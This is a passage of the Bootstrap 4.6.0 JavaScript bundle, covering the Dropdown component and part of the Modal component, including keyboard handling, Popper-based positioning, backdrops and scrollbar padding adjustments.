     * and lets you use it as replacement of a real DOM node.<br />
     * You can use this method to position a popper relatively to a set of coordinates
     * in case you don't have a DOM node to use as reference.
     *
     * ```
     * new Popper(referenceObject, popperNode);
     * ```
     *
     * NB: This feature isn't supported in Internet Explorer 10.
     * @name referenceObject
     * @property {Function} data.getBoundingClientRect
     * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
     * @property {number} data.clientWidth
     * An ES6 getter that will return the width of the virtual reference element.
     * @property {number} data.clientHeight
     * An ES6 getter that will return the height of the virtual reference element.
     */

    Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
    Popper.placements = placements;
    Popper.Defaults = Defaults;

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$4 = 'dropdown';
    var VERSION$4 = '4.6.0';
    var DATA_KEY$4 = 'bs.dropdown';
    var EVENT_KEY$4 = "." + DATA_KEY$4;
    var DATA_API_KEY$4 = '.data-api';
    var JQUERY_NO_CONFLICT$4 = $__default['default'].fn[NAME$4];
    var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

    var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

    var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

    var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

    var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

    var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

    var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
    var EVENT_HIDE$1 = "hide" + EVENT_KEY$4;
    var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$4;
    var EVENT_SHOW$1 = "show" + EVENT_KEY$4;
    var EVENT_SHOWN$1 = "shown" + EVENT_KEY$4;
    var EVENT_CLICK = "click" + EVENT_KEY$4;
    var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
    var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$4 + DATA_API_KEY$4;
    var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$4 + DATA_API_KEY$4;
    var CLASS_NAME_DISABLED = 'disabled';
    var CLASS_NAME_SHOW$2 = 'show';
    var CLASS_NAME_DROPUP = 'dropup';
    var CLASS_NAME_DROPRIGHT = 'dropright';
    var CLASS_NAME_DROPLEFT = 'dropleft';
    var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
    var CLASS_NAME_POSITION_STATIC = 'position-static';
    var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
    var SELECTOR_FORM_CHILD = '.dropdown form';
    var SELECTOR_MENU = '.dropdown-menu';
    var SELECTOR_NAVBAR_NAV = '.navbar-nav';
    var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
    var PLACEMENT_TOP = 'top-start';
    var PLACEMENT_TOPEND = 'top-end';
    var PLACEMENT_BOTTOM = 'bottom-start';
    var PLACEMENT_BOTTOMEND = 'bottom-end';
    var PLACEMENT_RIGHT = 'right-start';
    var PLACEMENT_LEFT = 'left-start';
    var Default$2 = {
        offset: 0,
        flip: true,
        boundary: 'scrollParent',
        reference: 'toggle',
        display: 'dynamic',
        popperConfig: null
    };
    var DefaultType$2 = {
        offset: '(number|string|function)',
        flip: 'boolean',
        boundary: '(string|element)',
        reference: '(string|element)',
        display: 'string',
        popperConfig: '(null|object)'
    };
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Dropdown = /*#__PURE__*/function () {
        function Dropdown(element, config) {
            this._element = element;
            this._popper = null;
            this._config = this._getConfig(config);
            this._menu = this._getMenuElement();
            this._inNavbar = this._detectNavbar();

            this._addEventListeners();
        } // Getters


        var _proto = Dropdown.prototype;

        // Public
        _proto.toggle = function toggle() {
            if (this._element.disabled || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED)) {
                return;
            }

            var isActive = $__default['default'](this._menu).hasClass(CLASS_NAME_SHOW$2);

            Dropdown._clearMenus();

            if (isActive) {
                return;
            }

            this.show(true);
        };

        _proto.show = function show(usePopper) {
            if (usePopper === void 0) {
                usePopper = false;
            }

            if (this._element.disabled || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED) || $__default['default'](this._menu).hasClass(CLASS_NAME_SHOW$2)) {
                return;
            }

            var relatedTarget = {
                relatedTarget: this._element
            };
            var showEvent = $__default['default'].Event(EVENT_SHOW$1, relatedTarget);

            var parent = Dropdown._getParentFromElement(this._element);

            $__default['default'](parent).trigger(showEvent);

            if (showEvent.isDefaultPrevented()) {
                return;
            } // Totally disable Popper for Dropdowns in Navbar


            if (!this._inNavbar && usePopper) {
                /**
                 * Check for Popper dependency
                 * Popper - https://popper.js.org
                 */
                if (typeof Popper === 'undefined') {
                    throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
                }

                var referenceElement = this._element;

                if (this._config.reference === 'parent') {
                    referenceElement = parent;
                } else if (Util.isElement(this._config.reference)) {
                    referenceElement = this._config.reference; // Check if it's jQuery element

                    if (typeof this._config.reference.jquery !== 'undefined') {
                        referenceElement = this._config.reference[0];
                    }
                } // If boundary is not `scrollParent`, then set position to `static`
                // to allow the menu to "escape" the scroll parent's boundaries
                // https://github.com/twbs/bootstrap/issues/24251


                if (this._config.boundary !== 'scrollParent') {
                    $__default['default'](parent).addClass(CLASS_NAME_POSITION_STATIC);
                }

                this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
            } // If this is a touch-enabled device we add extra
            // empty mouseover listeners to the body's immediate children;
            // only needed because of broken event delegation on iOS
            // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


            if ('ontouchstart' in document.documentElement && $__default['default'](parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
                $__default['default'](document.body).children().on('mouseover', null, $__default['default'].noop);
            }

            this._element.focus();

            this._element.setAttribute('aria-expanded', true);

            $__default['default'](this._menu).toggleClass(CLASS_NAME_SHOW$2);
            $__default['default'](parent).toggleClass(CLASS_NAME_SHOW$2).trigger($__default['default'].Event(EVENT_SHOWN$1, relatedTarget));
        };

        _proto.hide = function hide() {
            if (this._element.disabled || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED) || !$__default['default'](this._menu).hasClass(CLASS_NAME_SHOW$2)) {
                return;
            }

            var relatedTarget = {
                relatedTarget: this._element
            };
            var hideEvent = $__default['default'].Event(EVENT_HIDE$1, relatedTarget);

            var parent = Dropdown._getParentFromElement(this._element);

            $__default['default'](parent).trigger(hideEvent);

            if (hideEvent.isDefaultPrevented()) {
                return;
            }

            if (this._popper) {
                this._popper.destroy();
            }

            $__default['default'](this._menu).toggleClass(CLASS_NAME_SHOW$2);
            $__default['default'](parent).toggleClass(CLASS_NAME_SHOW$2).trigger($__default['default'].Event(EVENT_HIDDEN$1, relatedTarget));
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$4);
            $__default['default'](this._element).off(EVENT_KEY$4);
            this._element = null;
            this._menu = null;

            if (this._popper !== null) {
                this._popper.destroy();

                this._popper = null;
            }
        };

        _proto.update = function update() {
            this._inNavbar = this._detectNavbar();

            if (this._popper !== null) {
                this._popper.scheduleUpdate();
            }
        } // Private
        ;

        _proto._addEventListeners = function _addEventListeners() {
            var _this = this;

            $__default['default'](this._element).on(EVENT_CLICK, function (event) {
                event.preventDefault();
                event.stopPropagation();

                _this.toggle();
            });
        };

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, this.constructor.Default, $__default['default'](this._element).data(), config);
            Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
            return config;
        };

        _proto._getMenuElement = function _getMenuElement() {
            if (!this._menu) {
                var parent = Dropdown._getParentFromElement(this._element);

                if (parent) {
                    this._menu = parent.querySelector(SELECTOR_MENU);
                }
            }

            return this._menu;
        };

        _proto._getPlacement = function _getPlacement() {
            var $parentDropdown = $__default['default'](this._element.parentNode);
            var placement = PLACEMENT_BOTTOM; // Handle dropup

            if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
                placement = $__default['default'](this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
            } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
                placement = PLACEMENT_RIGHT;
            } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
                placement = PLACEMENT_LEFT;
            } else if ($__default['default'](this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
                placement = PLACEMENT_BOTTOMEND;
            }

            return placement;
        };

        _proto._detectNavbar = function _detectNavbar() {
            return $__default['default'](this._element).closest('.navbar').length > 0;
        };

        _proto._getOffset = function _getOffset() {
            var _this2 = this;

            var offset = {};

            if (typeof this._config.offset === 'function') {
                offset.fn = function (data) {
                    data.offsets = _extends({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
                    return data;
                };
            } else {
                offset.offset = this._config.offset;
            }

            return offset;
        };

        _proto._getPopperConfig = function _getPopperConfig() {
            var popperConfig = {
                placement: this._getPlacement(),
                modifiers: {
                    offset: this._getOffset(),
                    flip: {
                        enabled: this._config.flip
                    },
                    preventOverflow: {
                        boundariesElement: this._config.boundary
                    }
                }
            }; // Disable Popper if we have a static display

            if (this._config.display === 'static') {
                popperConfig.modifiers.applyStyle = {
                    enabled: false
                };
            }

            return _extends({}, popperConfig, this._config.popperConfig);
        } // Static
        ;

        Dropdown._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$4);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

                if (!data) {
                    data = new Dropdown(this, _config);
                    $__default['default'](this).data(DATA_KEY$4, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        Dropdown._clearMenus = function _clearMenus(event) {
            if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
                return;
            }

            var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));

            for (var i = 0, len = toggles.length; i < len; i++) {
                var parent = Dropdown._getParentFromElement(toggles[i]);

                var context = $__default['default'](toggles[i]).data(DATA_KEY$4);
                var relatedTarget = {
                    relatedTarget: toggles[i]
                };

                if (event && event.type === 'click') {
                    relatedTarget.clickEvent = event;
                }

                if (!context) {
                    continue;
                }

                var dropdownMenu = context._menu;

                if (!$__default['default'](parent).hasClass(CLASS_NAME_SHOW$2)) {
                    continue;
                }

                if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $__default['default'].contains(parent, event.target)) {
                    continue;
                }

                var hideEvent = $__default['default'].Event(EVENT_HIDE$1, relatedTarget);
                $__default['default'](parent).trigger(hideEvent);

                if (hideEvent.isDefaultPrevented()) {
                    continue;
                } // If this is a touch-enabled device we remove the extra
                // empty mouseover listeners we added for iOS support


                if ('ontouchstart' in document.documentElement) {
                    $__default['default'](document.body).children().off('mouseover', null, $__default['default'].noop);
                }

                toggles[i].setAttribute('aria-expanded', 'false');

                if (context._popper) {
                    context._popper.destroy();
                }

                $__default['default'](dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
                $__default['default'](parent).removeClass(CLASS_NAME_SHOW$2).trigger($__default['default'].Event(EVENT_HIDDEN$1, relatedTarget));
            }
        };

        Dropdown._getParentFromElement = function _getParentFromElement(element) {
            var parent;
            var selector = Util.getSelectorFromElement(element);

            if (selector) {
                parent = document.querySelector(selector);
            }

            return parent || element.parentNode;
        } // eslint-disable-next-line complexity
        ;

        Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
            // If not input/textarea:
            //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
            // If input/textarea:
            //  - If space key => not a dropdown command
            //  - If key is other than escape
            //    - If key is not up or down => not a dropdown command
            //    - If trigger inside the menu => not a dropdown command
            if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $__default['default'](event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
                return;
            }

            if (this.disabled || $__default['default'](this).hasClass(CLASS_NAME_DISABLED)) {
                return;
            }

            var parent = Dropdown._getParentFromElement(this);

            var isActive = $__default['default'](parent).hasClass(CLASS_NAME_SHOW$2);

            if (!isActive && event.which === ESCAPE_KEYCODE) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();

            if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
                if (event.which === ESCAPE_KEYCODE) {
                    $__default['default'](parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
                }

                $__default['default'](this).trigger('click');
                return;
            }

            var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
                return $__default['default'](item).is(':visible');
            });

            if (items.length === 0) {
                return;
            }

            var index = items.indexOf(event.target);

            if (event.which === ARROW_UP_KEYCODE && index > 0) {
                // Up
                index--;
            }

            if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
                // Down
                index++;
            }

            if (index < 0) {
                index = 0;
            }

            items[index].focus();
        };

        _createClass(Dropdown, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$4;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$2;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$2;
            }
        }]);

        return Dropdown;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$4 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$2, function (event) {
        event.preventDefault();
        event.stopPropagation();

        Dropdown._jQueryInterface.call($__default['default'](this), 'toggle');
    }).on(EVENT_CLICK_DATA_API$4, SELECTOR_FORM_CHILD, function (e) {
        e.stopPropagation();
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$4] = Dropdown._jQueryInterface;
    $__default['default'].fn[NAME$4].Constructor = Dropdown;

    $__default['default'].fn[NAME$4].noConflict = function () {
        $__default['default'].fn[NAME$4] = JQUERY_NO_CONFLICT$4;
        return Dropdown._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$5 = 'modal';
    var VERSION$5 = '4.6.0';
    var DATA_KEY$5 = 'bs.modal';
    var EVENT_KEY$5 = "." + DATA_KEY$5;
    var DATA_API_KEY$5 = '.data-api';
    var JQUERY_NO_CONFLICT$5 = $__default['default'].fn[NAME$5];
    var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

    var Default$3 = {
        backdrop: true,
        keyboard: true,
        focus: true,
        show: true
    };
    var DefaultType$3 = {
        backdrop: '(boolean|string)',
        keyboard: 'boolean',
        focus: 'boolean',
        show: 'boolean'
    };
    var EVENT_HIDE$2 = "hide" + EVENT_KEY$5;
    var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$5;
    var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$5;
    var EVENT_SHOW$2 = "show" + EVENT_KEY$5;
    var EVENT_SHOWN$2 = "shown" + EVENT_KEY$5;
    var EVENT_FOCUSIN = "focusin" + EVENT_KEY$5;
    var EVENT_RESIZE = "resize" + EVENT_KEY$5;
    var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$5;
    var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$5;
    var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$5;
    var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$5;
    var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
    var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
    var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
    var CLASS_NAME_BACKDROP = 'modal-backdrop';
    var CLASS_NAME_OPEN = 'modal-open';
    var CLASS_NAME_FADE$1 = 'fade';
    var CLASS_NAME_SHOW$3 = 'show';
    var CLASS_NAME_STATIC = 'modal-static';
    var SELECTOR_DIALOG = '.modal-dialog';
    var SELECTOR_MODAL_BODY = '.modal-body';
    var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
    var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
    var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
    var SELECTOR_STICKY_CONTENT = '.sticky-top';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Modal = /*#__PURE__*/function () {
        function Modal(element, config) {
            this._config = this._getConfig(config);
            this._element = element;
            this._dialog = element.querySelector(SELECTOR_DIALOG);
            this._backdrop = null;
            this._isShown = false;
            this._isBodyOverflowing = false;
            this._ignoreBackdropClick = false;
            this._isTransitioning = false;
            this._scrollbarWidth = 0;
        } // Getters


        var _proto = Modal.prototype;

        // Public
        _proto.toggle = function toggle(relatedTarget) {
            return this._isShown ? this.hide() : this.show(relatedTarget);
        };

        _proto.show = function show(relatedTarget) {
            var _this = this;

            if (this._isShown || this._isTransitioning) {
                return;
            }

            if ($__default['default'](this._element).hasClass(CLASS_NAME_FADE$1)) {
                this._isTransitioning = true;
            }

            var showEvent = $__default['default'].Event(EVENT_SHOW$2, {
                relatedTarget: relatedTarget
            });
            $__default['default'](this._element).trigger(showEvent);

            if (this._isShown || showEvent.isDefaultPrevented()) {
                return;
            }

            this._isShown = true;

            this._checkScrollbar();

            this._setScrollbar();

            this._adjustDialog();

            this._setEscapeEvent();

            this._setResizeEvent();

            $__default['default'](this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
                return _this.hide(event);
            });
            $__default['default'](this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
                $__default['default'](_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
                    if ($__default['default'](event.target).is(_this._element)) {
                        _this._ignoreBackdropClick = true;
                    }
                });
            });

            this._showBackdrop(function () {
                return _this._showElement(relatedTarget);
            });
        };

        _proto.hide = function hide(event) {
            var _this2 = this;

            if (event) {
                event.preventDefault();
            }

            if (!this._isShown || this._isTransitioning) {
                return;
            }

            var hideEvent = $__default['default'].Event(EVENT_HIDE$2);
            $__default['default'](this._element).trigger(hideEvent);

            if (!this._isShown || hideEvent.isDefaultPrevented()) {
                return;
            }

            this._isShown = false;
            var transition = $__default['default'](this._element).hasClass(CLASS_NAME_FADE$1);

            if (transition) {
                this._isTransitioning = true;
            }

            this._setEscapeEvent();

            this._setResizeEvent();

            $__default['default'](document).off(EVENT_FOCUSIN);
            $__default['default'](this._element).removeClass(CLASS_NAME_SHOW$3);
            $__default['default'](this._element).off(EVENT_CLICK_DISMISS);
            $__default['default'](this._dialog).off(EVENT_MOUSEDOWN_DISMISS);

            if (transition) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $__default['default'](this._element).one(Util.TRANSITION_END, function (event) {
                    return _this2._hideModal(event);
                }).emulateTransitionEnd(transitionDuration);
            } else {
                this._hideModal();
            }
        };

        _proto.dispose = function dispose() {
            [window, this._element, this._dialog].forEach(function (htmlElement) {
                return $__default['default'](htmlElement).off(EVENT_KEY$5);
            });
            /**
             * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
             * Do not move `document` in `htmlElements` array
             * It will remove `EVENT_CLICK_DATA_API` event that should remain
             */

            $__default['default'](document).off(EVENT_FOCUSIN);
            $__default['default'].removeData(this._element, DATA_KEY$5);
            this._config = null;
            this._element = null;
            this._dialog = null;
            this._backdrop = null;
            this._isShown = null;
            this._isBodyOverflowing = null;
            this._ignoreBackdropClick = null;
            this._isTransitioning = null;
            this._scrollbarWidth = null;
        };

        _proto.handleUpdate = function handleUpdate() {
            this._adjustDialog();
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$3, config);
            Util.typeCheckConfig(NAME$5, config, DefaultType$3);
            return config;
        };

        _proto._triggerBackdropTransition = function _triggerBackdropTransition() {
            var _this3 = this;

            var hideEventPrevented = $__default['default'].Event(EVENT_HIDE_PREVENTED);
            $__default['default'](this._element).trigger(hideEventPrevented);

            if (hideEventPrevented.isDefaultPrevented()) {
                return;
            }

            var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

            if (!isModalOverflowing) {
                this._element.style.overflowY = 'hidden';
            }

            this._element.classList.add(CLASS_NAME_STATIC);

            var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
            $__default['default'](this._element).off(Util.TRANSITION_END);
            $__default['default'](this._element).one(Util.TRANSITION_END, function () {
                _this3._element.classList.remove(CLASS_NAME_STATIC);

                if (!isModalOverflowing) {
                    $__default['default'](_this3._element).one(Util.TRANSITION_END, function () {
                        _this3._element.style.overflowY = '';
                    }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
                }
            }).emulateTransitionEnd(modalTransitionDuration);

            this._element.focus();
        };

        _proto._showElement = function _showElement(relatedTarget) {
            var _this4 = this;

            var transition = $__default['default'](this._element).hasClass(CLASS_NAME_FADE$1);
            var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;

            if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
                // Don't move modal's DOM position
                document.body.appendChild(this._element);
            }

            this._element.style.display = 'block';

            this._element.removeAttribute('aria-hidden');

            this._element.setAttribute('aria-modal', true);

            this._element.setAttribute('role', 'dialog');

            if ($__default['default'](this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
                modalBody.scrollTop = 0;
            } else {
                this._element.scrollTop = 0;
            }

            if (transition) {
                Util.reflow(this._element);
            }

            $__default['default'](this._element).addClass(CLASS_NAME_SHOW$3);

            if (this._config.focus) {
                this._enforceFocus();
            }

            var shownEvent = $__default['default'].Event(EVENT_SHOWN$2, {
                relatedTarget: relatedTarget
            });

            var transitionComplete = function transitionComplete() {
                if (_this4._config.focus) {
                    _this4._element.focus();
                }

                _this4._isTransitioning = false;
                $__default['default'](_this4._element).trigger(shownEvent);
            };

            if (transition) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
                $__default['default'](this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
            } else {
                transitionComplete();
            }
        };

        _proto._enforceFocus = function _enforceFocus() {
            var _this5 = this;

            $__default['default'](document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
                .on(EVENT_FOCUSIN, function (event) {
                    if (document !== event.target && _this5._element !== event.target && $__default['default'](_this5._element).has(event.target).length === 0) {
                        _this5._element.focus();
                    }
                });
        };

        _proto._setEscapeEvent = function _setEscapeEvent() {
            var _this6 = this;

            if (this._isShown) {
                $__default['default'](this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
                    if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
                        event.preventDefault();

                        _this6.hide();
                    } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
                        _this6._triggerBackdropTransition();
                    }
                });
            } else if (!this._isShown) {
                $__default['default'](this._element).off(EVENT_KEYDOWN_DISMISS);
            }
        };

        _proto._setResizeEvent = function _setResizeEvent() {
            var _this7 = this;

            if (this._isShown) {
                $__default['default'](window).on(EVENT_RESIZE, function (event) {
                    return _this7.handleUpdate(event);
                });
            } else {
                $__default['default'](window).off(EVENT_RESIZE);
            }
        };

        _proto._hideModal = function _hideModal() {
            var _this8 = this;

            this._element.style.display = 'none';

            this._element.setAttribute('aria-hidden', true);

            this._element.removeAttribute('aria-modal');

            this._element.removeAttribute('role');

            this._isTransitioning = false;

            this._showBackdrop(function () {
                $__default['default'](document.body).removeClass(CLASS_NAME_OPEN);

                _this8._resetAdjustments();

                _this8._resetScrollbar();

                $__default['default'](_this8._element).trigger(EVENT_HIDDEN$2);
            });
        };

        _proto._removeBackdrop = function _removeBackdrop() {
            if (this._backdrop) {
                $__default['default'](this._backdrop).remove();
                this._backdrop = null;
            }
        };

        _proto._showBackdrop = function _showBackdrop(callback) {
            var _this9 = this;

            var animate = $__default['default'](this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';

            if (this._isShown && this._config.backdrop) {
                this._backdrop = document.createElement('div');
                this._backdrop.className = CLASS_NAME_BACKDROP;

                if (animate) {
                    this._backdrop.classList.add(animate);
                }

                $__default['default'](this._backdrop).appendTo(document.body);
                $__default['default'](this._element).on(EVENT_CLICK_DISMISS, function (event) {
                    if (_this9._ignoreBackdropClick) {
                        _this9._ignoreBackdropClick = false;
                        return;
                    }

                    if (event.target !== event.currentTarget) {
                        return;
                    }

                    if (_this9._config.backdrop === 'static') {
                        _this9._triggerBackdropTransition();
                    } else {
                        _this9.hide();
                    }
                });

                if (animate) {
                    Util.reflow(this._backdrop);
                }

                $__default['default'](this._backdrop).addClass(CLASS_NAME_SHOW$3);

                if (!callback) {
                    return;
                }

                if (!animate) {
                    callback();
                    return;
                }

                var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
                $__default['default'](this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
            } else if (!this._isShown && this._backdrop) {
                $__default['default'](this._backdrop).removeClass(CLASS_NAME_SHOW$3);

                var callbackRemove = function callbackRemove() {
                    _this9._removeBackdrop();

                    if (callback) {
                        callback();
                    }
                };

                if ($__default['default'](this._element).hasClass(CLASS_NAME_FADE$1)) {
                    var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

                    $__default['default'](this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
                } else {
                    callbackRemove();
                }
            } else if (callback) {
                callback();
            }
        } // ----------------------------------------------------------------------
        // the following methods are used to handle overflowing modals
        // todo (fat): these should probably be refactored out of modal.js
        // ----------------------------------------------------------------------
        ;

        _proto._adjustDialog = function _adjustDialog() {
            var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

            if (!this._isBodyOverflowing && isModalOverflowing) {
                this._element.style.paddingLeft = this._scrollbarWidth + "px";
            }

            if (this._isBodyOverflowing && !isModalOverflowing) {
                this._element.style.paddingRight = this._scrollbarWidth + "px";
            }
        };

        _proto._resetAdjustments = function _resetAdjustments() {
            this._element.style.paddingLeft = '';
            this._element.style.paddingRight = '';
        };

        _proto._checkScrollbar = function _checkScrollbar() {
            var rect = document.body.getBoundingClientRect();
            this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
            this._scrollbarWidth = this._getScrollbarWidth();
        };

        _proto._setScrollbar = function _setScrollbar() {
            var _this10 = this;

            if (this._isBodyOverflowing) {
                // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
                //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
                var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
                var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT)); // Adjust fixed content padding

                $__default['default'](fixedContent).each(function (index, element) {
                    var actualPadding = element.style.paddingRight;
                    var calculatedPadding = $__default['default'](element).css('padding-right');
                    $__default['default'](element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
                }); // Adjust sticky content margin

                $__default['default'](stickyContent).each(function (index, element) {
                    var actualMargin = element.style.marginRight;
                    var calculatedMargin = $__default['default'](element).css('margin-right');
                    $__default['default'](element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
                }); // Adjust body padding

                var actualPadding = document.body.style.paddingRight;
                var calculatedPadding = $__default['default'](document.body).css('padding-right');
                $__default['default'](document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
            }

            $__default['default'](document.body).addClass(CLASS_NAME_OPEN);
        };

        _proto._resetScrollbar = function _resetScrollbar() {
            // Restore fixed content padding
            var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
            $__default['default'](fixedContent).each(function (index, element) {
                var padding = $__default['default'](element).data('padding-right');
                $__default['default'](element).removeData('padding-right');
                element.style.paddingRight = padding ? padding : '';
            }); // Restore sticky content

            var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
            $__default['default'](elements).each(function (index, element) {
                var margin = $__default['default'](element).data('margin-right');

                if (typeof margin !== 'undefined') {
                    $__default['default'](element).css('margin-right', margin).removeData('margin-right');
                }
            }); // Restore body padding

            var padding = $__default['default'](document.body).data('padding-right');
            $__default['default'](document.body).removeData('padding-right');
            document.body.style.paddingRight = padding ? padding : '';
        };

